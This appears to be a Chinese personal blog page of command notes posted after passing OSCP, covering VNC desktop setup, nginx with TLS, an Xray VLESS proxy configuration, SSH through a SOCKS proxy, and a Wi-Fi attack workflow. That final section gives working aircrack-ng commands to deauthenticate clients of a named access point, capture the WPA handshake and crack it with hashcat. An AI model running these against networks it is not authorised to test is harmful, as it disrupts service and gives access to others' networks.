经过两个多月的努力,成功获得OSCP 认证~

Sharing, progress, innovation.
经过两个多月的努力,成功获得OSCP 认证~

apt update -y && apt full-upgrade -y
sudo apt install tasksel
sudo tasksel
sudo apt install tightvncserver
# https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-vnc-on-debian-10
vncserver :1 -geometry 1280x800 -depth 16 -localhost -nolisten tcpsudo apt install gnome-panel gnome-settings-daemon metacity nautilus gnome-terminal -ycp ~/.vnc/xstartup ~/.vnc/xstartup.old
cat > ~/.vnc/xstartup << EOF
#!/bin/bash
unset SESSION_MANAGER
unset DBUS_SESSION_BUS_ADDRESS
[ -x /etc/vnc/xstartup ] && exec /etc/vnc/xstartup
[ -r $HOME/.Xresources ] && xrdb $HOME/.Xresources
# gnome-session &
vncconfig -iconic &
dbus-launch --exit-with-session gnome-session &
EOFcp ~/.vnc/xstartup ~/.vnc/xstartup.old
cat > ~/.vnc/xstartup << EOF
#!/bin/bash
unset SESSION_MANAGER
unset DBUS_SESSION_BUS_ADDRESS
[ -x /etc/vnc/xstartup ] && exec /etc/vnc/xstartup
[ -r $HOME/.Xresources ] && xrdb $HOME/.Xresources
# gnome-session &
vncconfig -iconic &
dbus-launch --exit-with-session startxfce4 &
EOFvncserver -kill :1
vncserver :1 -geometry 1280x800 -depth 16 -localhost -nolisten tcp# 证书使用的域名
DOMAIN="xx.xx.xyz"
# 根据 ${DOMAIN}.zip解压出的实际情况 决定 $SSL_CERT 和 $SSL_KEY路径
SSL_CERT="/etc/nginx/ssl/Nginx/1_${DOMAIN}_bundle.crt"
SSL_KEY="/etc/nginx/ssl/Nginx/2_${DOMAIN}.key"
SSL_PORT=11443
HTTP_PORT=10080
XRAY_PORT=1443
sudo apt update -y
sudo apt install nginx-full -y
cd /etc/nginx/ && sudo mkdir ssl
# 把证书压缩包放到/etc/nginx/ssl/下
sudo cp ~/${DOMAIN}.zip /etc/nginx/ssl/
cd /etc/nginx/ssl/ && sudo unzip ${DOMAIN}.zip
sudo tee /etc/nginx/sites-enabled/default << EOF
server {
listen ${HTTP_PORT} default_server;
listen [::]:${HTTP_PORT} default_server;
return 301 https://\$host:${SSL_PORT}\$request_uri;
}
server {
# SSL configuration
listen ${SSL_PORT} ssl default_server;
listen [::]:${SSL_PORT} ssl default_server;
ssl_certificate ${SSL_CERT};
ssl_certificate_key ${SSL_KEY};
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
server_name ${DOMAIN};
location / {
root /var/www/html;
try_files $uri $uri/ =404;
}
}
EOF
# 如果要开放 nginx端口需要放开防火墙,不开放也行
#iptables -A INPUT -p tcp --dport ${SSL_PORT} -j ACCEPT
sudo systemctl restart nginx.service
#xray
#下载最新的Xray-core 到 ~/xtls/xray 目录下
mkdir -p ~/xtls/xray && cd ~/xtls/xray
lastVersion=$(curl -s https://github.com/XTLS/Xray-core/releases/latest | grep -Po '(?<=/releases/tag/)[0-9a-zA-Z.]*(?=")')
curl -sL "https://github.com/XTLS/Xray-core/releases/download/${lastVersion}/Xray-linux-64.zip" -o Xray-linux-64.zip && unzip Xray-linux-64.zip
# uuid
Uuid=$(cd ~/xtls/xray && ./xray uuid)
echo "UUID:$Uuid"
# xray 服务端配置
cat > ~/xtls/xray/config.json << EOF
{
//日志配置,控制 Xray 输出日志的方式. https://xtls.github.io/Xray-docs-next/config/log.html#logobject
"log": {
//"access": "/var/log/Xray/access.log",
"access": "/tmp/XrayAccess.log",
"loglevel": "warning",
"dnsLog": false
},
// 提供了一些 API 接口供远程调用。
//"api": {},
// 内置的 DNS 服务器. 如果没有配置此项,则使用系统的 DNS 设置。
"dns": {
"hosts": {
"localhost": "127.0.0.1"
},
"servers": [
"1.1.1.1",
"8.8.8.8",
{
"address": "114.114.114.114",
"port": 53,
"domains": ["geoip:cn"]
#"expectIPs": ["geoip:cn"]
},
"localhost"
],
"clientIp": "1.2.3.4",
"tag": "dns_inbound"
},
// 路由功能。可以设置规则分流数据从不同的 outbound 发出.
//"routing": {},
// 本地策略,可以设置不同的用户等级和对应的策略设置。
//"policy": {},
// 一个数组,每个元素是一个入站连接配置。
"inbounds": [ {
// 监听地址,IP 地址或 Unix domain socket,默认值为 "0.0.0.0",表示接收所有网卡上的连接.可以指定一个系统可用的 IP 地址。支持填写 Unix domain socket,格式为绝对路径,形如 "/dev/shm/domain.socket",可在开头加 @ 代表 abstract,@@ 则代表带 padding 的 abstract。填写 Unix domain socket 时,port 和 allocate 将被忽略,协议目前可选 VLESS、VMess、Trojan,传输方式可选 TCP、WebSocket、HTTP/2、gRPC。
"listen": "0.0.0.0",
"port": $XRAY_PORT, // 可以换成其他端口
"protocol": "vless",
"settings": {
"clients": [
{
"id": "$Uuid", // 填写你的UUID , ./xray uuid -i "fgrrwd" OR ./xray uuid
"flow": "xtls-rprx-direct",
"level": 0
}
],
"decryption": "none",
"fallbacks": [
{
"dest": 80 // 本地80端口需支持http2,且不能是https
}
]
},
"streamSettings": {
"network": "tcp",
"security": "xtls",
"xtlsSettings": {
//"serverName": "${DOMAIN}",
//"allowInsecure": false,
"alpn": ["h2", "http/1.1"],
//"minVersion": "1.2",
//"maxVersion": "1.3",
//"preferServerCipherSuites": true,
"certificates": [
{
"certificateFile": "${SSL_CERT}", // 换成你的证书
"keyFile": "${SSL_KEY}" // 换成你的私钥
}
]
}
},
"sniffing":{
"enabled": true,
"destOverride": ["http", "tls", "fakedns"],
"metadataOnly": false,
"domainsExcluded": []
},
"allocate": {
// 表示随机开放端口,每隔 refresh 分钟在 port 范围中随机选取 concurrency 个端口来监听。
"strategy": "always"
}
}],
// 一个数组,每个元素是一个出站连接配置。
"outbounds": [ {
"protocol": "freedom"
}]
// 用于配置 Xray 其它服务器建立和使用网络连接的方式。
//"transport": {},
// 用于配置流量数据的统计。
//"stats": {},
// 反向代理。可以把服务器端的流量向客户端转发,即逆向流量转发。
//"reverse": {},
// FakeDNS 配置。可配合透明代理使用,以获取实际域名。
//"fakedns": {}
}
EOF
# 测试配置
./xray -test -config ./config.json
#
# 防火墙把xray端口开开
#iptables -A INPUT -p tcp --dport ${XRAY_PORT} -j ACCEPT
#iptables -A INPUT -p udp --dport ${XRAY_PORT} -j ACCEPT
# 运行
./xray -config ./config.json &
# 客户端配置文件:
cat > ~/xtls/xray/config_client.json << EOF
{
"log": {
"loglevel": "warning"
},
"inbounds": [
{
"port": 1080,
"listen": "127.0.0.1",
"protocol": "socks",
"settings": {
"udp": true
}
}
],
"outbounds": [
{
"protocol": "vless",
"settings": {
"vnext": [
{
"address": "${DOMAIN}",
"port": $XRAY_PORT,
"users": [
{
"id": "$Uuid",
"flow": "xtls-rprx-direct",
"encryption": "none",
"level": 0
}
]
}
]
},
"streamSettings": {
"network": "tcp",
"security": "xtls",
"xtlsSettings": {
"serverName": "${DOMAIN}"
}
}
}
]
}
EOF$ ll /bin/nc
lrwxrwxrwx 1 root root 20 Jan 11 2019 /bin/nc -> /etc/alternatives/nc
$ ll /etc/alternatives/nc


lrwxrwxrwx 1 root root 15 Jan 1 12:06 /etc/alternatives/nc -> /bin/nc.traditional$ sudo apt install netcat-openbsd -yssh [email protected] -o ProxyCommand='nc -X 5 -x 192.168.x.x:1080 %h %p' -p 22 ssh [email protected] -o ProxyCommand='ssh -W %h:%p -oPort=22 -oIdentityFile="~/.ssh/key" 11.22.33.44' -p 22
#启动监控模式:(其它系统中网卡名字可能不同 通过iwconfig查看 )
ip link set wlan0 down
iwconfig wlan0 mode monitor
ip link set wlan0 up
airodump-ng wlan0
#启动托管模式:
ip link set wlan0 down
iwconfig wlan0 mode managed
ip link set wlan0 up
#重要信息:在Vmware中使用Kali VM时:将Vmware中的USB设置从USB 2.0更改为USB 3.0。airmon-ng check killiwconfig
airmon-ng start wlan0airodump-ng wlan0
airodump-ng --bssid AC:35:EE:15:8B:E2 -c 6 --write WPAcrack wlan0aireplay-ng --deauth 100 -a AC:35:EE:15:8B:E2 wlan0

git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src make ./cap2hccapx.bin /media/pcap/2603/2603-02.cap /media/pcap/2603/2603-02.hccapx

.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt --quiet
.\hashcat.exe --restore.\hashcat.exe -a 3 -m 2500 -w 3 E:\********\********.hccapx E:\****\SecLists\Passwords\WiFi-WPA\probable-v2-wpa-top4800.txt --session test1 --quiethashcat --session test1 --restore